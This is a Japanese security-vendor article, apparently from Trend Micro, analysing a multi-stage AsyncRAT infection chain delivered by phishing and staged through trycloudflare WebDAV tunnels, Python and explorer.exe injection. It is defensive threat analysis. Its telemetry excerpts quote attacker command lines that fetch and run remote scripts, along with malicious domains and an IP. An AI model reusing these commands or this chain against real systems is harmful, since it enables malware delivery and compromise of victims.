マルウェア

リモートアクセス型トロイの木馬「AsyncRAT」による多段階攻撃をMDRによって解明

最近のリモートアクセスツール「AsyncRAT」による攻撃では、Cloudflareの無料インフラや正規Python環境を悪用するなど、信頼性を逆手にとって検知回避の技法を巧妙化させています。



- リモートアクセス型トロイの木馬「AsyncRAT」に関わる攻撃グループは、Cloudflareの無料サービスやTryCloudFlareのトンネリングドメインを通してWebDAVサーバを運用しています。信頼されたインフラを隠れ蓑に利用することで、従来型セキュリティソリューションによる検知を阻もうとしています。

- 本攻撃では、正規のPython環境を公式サイトからダウンロードして標的システム内に展開し、不正なコードをプロセス「explorer.exe」に埋め込みます(コードインジェクション)。

- 攻撃の起点は、Dropboxのリンクが添付されたフィッシングメールであり、二重拡張子(.pdf.url)によってユーザの目を欺きます。さらに、実行時に無害なPDF文書を表示することで、不審感を取り払おうとします。

- 標的システム内で起動したマルウェアは、永続化のために、スタートアップフォルダへのスクリプト配備やWebDAVマウントなどを行います。また、検知回避の手段として、「Living-Off-the-Land」の発想に基づき、被害システムに標準搭載されているツール類(Windows Script Host、PowerShell、システムユーティリティ)を利用します。

- セキュリティプラットフォーム「TrendAI Vision One™」は、本稿で挙げた侵入の痕跡(IoC)を的確に検知、ブロックします。さらに、専用の脅威ハンティング用クエリや最新の脅威レポートを提供しています。

はじめに

「AsyncRAT」は、最近に入って再浮上したリモートアクセス型トロイの木馬(RAT)です。特徴として、インストール操作が容易である他、キーロギングやスクリーンショット採取、リモートコマンド実行などの高度な機能を備えており、攻撃者の間で好まれています。また、Python言語で書かれたモジュラー設計により、機能追加やカスタマイズを行いやすく、サイバー犯罪者にとって好都合なツールとなっています。

AsyncRATの感染チェーンを解析したところ、その中枢ではPythonスクリプトが稼働し、攻撃の各段階を自動化していることが判明しました。初期段階のペイロードはWSH(Windows Script Host)形式のファイルであり、追加の不正なスクリプトをWebDAVサーバからダウンロード、実行します。これらのスクリプトによってバッチファイルや追加ペイロードを円滑にダウンロードし、感染処理をシームレスかつ持続的に進行させる仕組みとなっています。

今回の攻撃者は、WebDAVサーバのインフラとして、Cloudflareの無料サービスを悪用しました。これは、同サービスの高い普及率や信頼性を逆手に取り、検知回避を図ったものと見られます。不正な活動がCloudflareによる正規ドメインの裏側で行われるため、従来型セキュリティソリューションでの検知やブロックが難しくなります。

同種の動きは、別の調査でも報告されていましたが、それ以降、スクリプトの動作や主要なペイロードの構成が変化しています。

本稿では、初期侵害からAsyncRATの配備に至る攻撃チェーンを分析するとともに、システム侵入やアクセス維持の手口を詳しく解説します。

攻撃の全体像

図1に、トレンドマイクロの調査事例で確認された攻撃の流れを示します。初期段階では、標的ユーザのもとにDropboxのリンクを含むフィッシングメールが届きます。実際にリンクを開くと、ZIPファイルがダウンロードされ、その中には「インターネットショートカットファイル(.url)」が格納されています。ショートカットファイルを開くと、リダイレクトの仕組みにより、ドメイン「TryCloudFlare」から多段階型のスクリプトがダウンロードされます。これらのスクリプトは、Python環境のインストール、スタートアップフォルダによる永続化の手続き、explorer.exeへのコード埋め込み(インジェクション)などを行います。最終ペイロード(new.bin)は、「AsyncRAT」であることが判明しました。

MDR(Managed Detection and Response)チームによる調査と解析

初期アクセス(Initial Access)



調査に基づくと、本事例の標的ユーザは、フィッシング攻撃に遭ったと考えられます。図2の履歴情報より、下記の不正なアーカイブをダウンロードするように誘導されたことや、outlook.exeが介在していたことを見て取れます。

Rechnung zu Auftrag W19248960825.pdf.zip(ドイツ語で「注文の請求書」という意味)

今回確認した全事例において、ファイル名の「Rechnung(ドイツ語で請求書の意味)」は共通であり、そこに追加の文字列が付加される形となっていました。

トレンドマイクロのテレメトリ情報にも、標的ユーザが「msedge」を通してZIPファイルをダウンロードしたことが記録されていました。

eventSubId: 603 - TELEMETRY_INTERNET_DOWNLOAD

objectFilePath: C:\Users{ユーザ名}\AppData\Local\Temp\MicrosoftEdgeDownloads\6afacba0-f0d1-4b8b-85c7-5bfc8784b9c5\Rechnung zu Auftrag W19248960825.pdf.zip

parentFilePath: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exerequest: hxxps[:]//dl[.]dropboxusercontent[.]com/scl/fi/50mvsqpvyxid7m39g773l/Rechnung-zu-Auftrag-W19248960825.pdf.zip?rlkey=rtgatrazvz9rbqtxbj9rtf7os&st=t318uel6&dl=0

実行(Execution)

DropboxからダウンロードされるZIPファイルには、下記のインターネットショートカットファイルが格納されています。

Rechnung-zu-Auftrag-W19248960825.pdf.url







このショートカットファイルのリンク先URLは、ドメイン名として「trycloudflare[.]com」を含み(図3)、Cloudflareの無料サービスにホストされたWebDAVリソースに繋がっています。具体的には、ディレクトリ「DavWWWRoot」配下のWSHファイル「as.wsh」を指しています。URLは事例に応じて異なりますが、全て「trycloudflare[.]com」を含み、不正な意図を読み取りにくくしています。

以下に、調査で確認されたURLの一覧を示します。いずれのURLも、Cloudflareの無料サービスで用意したリモートサーバから不正なスクリプトをダウンロード、実行させるものであり、検知回避の意図がうかがえます。

plus-condos-thy-redeem.trycloudflare[.]com

本稿では、このURLに関する調査結果を解説しますが、いずれのURLにおいても、攻撃の仕組みや振る舞いに差異はありません。

owners-insertion-rentals-pursuit.trycloudflare[.]com

はじめに「87[.]106[.]191[.]217」のポート5380にアクセスした後、本サイトにリダイレクトされます。

strength-blind-bristol-ten.trycloudflare[.]com

syracuse-seeks-wilson-row.trycloudflare[.]com

citysearch-packed-bacterial-receptors.trycloudflare[.]com



次に、WebDAVサーバとのやり取りを行えるように、プロセス「svchost.exe」がWebClientのサービスを起動します。同時に、rundll32.exeがdavclnt.dll内の関数「DavSetCookie」を呼び出し、WebDAVサーバ(下記参照)やSSL接続を指定するためのパラメータを引き渡します。これは、WebDAVサーバから追加のファイルをダウンロードするための操作です。

plus-condos-thy-redeem.trycloudflare[.]com

processFilePath: C:\Windows\System32\svchost.exe

processCmd: C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Windows\System32\rundll32.exe

objectCmd: rundll32.exe C:\WINDOWS\system32\davclnt.dll,DavSetCookie plus-condos-thy-redeem.trycloudflare[.]com@SSL https://plus-condos-thy-redeem.trycloudflare[.]com/





本攻撃の初期段階では、Windows Scriptファイル(.wsf、.wsh)かバッチファイル(.bat)が実行されます。そのファイル名は事例毎に異なりますが、全体的な動きは同一です。調査事例の大半では、第1のスクリプトとして「as.wsh」がダウンロード、実行されました。

processFilePath: C:\Windows\explorer.exe

processCmd: C:\WINDOWS\Explorer.EXE

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Windows\System32\wscript.exe

objectCmd: "C:\WINDOWS\System32\WScript.exe" "\plus-condos-thy-redeem.trycloudflare[.]com@SSL\DavWWWRoot\as.wsh"

第1スクリプト「as.wsh」は、下記から第2スクリプト「anc.wsf」をダウンロード、実行します。

\plus-condos-thy-redeem.trycloudflare[.]com\DavWWWRoot\anc.wsf

この際、下記のコマンドが実行されたことが、テレメトリ情報から確認されました。その内容は、先述したas.wshの実行方式と同様です。

rundll32.exe C:\WINDOWS\system32\davclnt.dll,DavSetCookie plus-condos-thy-redeem.trycloudflare[.]com http://plus-condos-thy-redeem.trycloudflare[.]com/anc.wsf





まとめると、anc.wsfは、以下の処理を実行します。





- WebDAVサーバから「vio.bat」、「xeno.bat」をダウンロードし、一時フォルダに保存する。

- vio.batを複数回にわたって非表示モードで実行する。

- 一定の間隔をあけて「xeno.bat」を最小化モード、非表示モードの双方で実行する。





「vio.bat」は、PowerShellコマンドを利用してPython公式サイトにアクセスし、Python 3.14.0エンベデッド版(Embedded)のZIPファイルをダウンロードします。その保存先は下記の通りであり、ユーザのローカル一時フォルダに相当します。

C:\Users{ユーザ名}\AppData\Local\Temp\p.zip

processFilePath: C:\Windows\System32\cmd.exe

processCmd: C:\WINDOWS\system32\cmd.exe /c ""C:\Users{ユーザ名}\AppData\Local\Temp\vio.bat" h "

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

objectCmd: powershell -Command "iwr 'https://www.python.org/ftp/python/3.14.0/python-3.14.0-embed-amd64.zip' -OutFile 'C:\Users{ユーザ名}\AppData\Local\Temp\p.zip'"



もう1つの追加ファイル「xeno.bat」は、「vio.bat」とほぼ同様の機能を持ちますが、変更点として、正規のPDF文書を画面上に表示します。これは、「ただ普通のPDFファイルにアクセスしただけ」と、ユーザに思い込ませる手口です。

processFilePath: C:\Windows\System32\cmd.exe

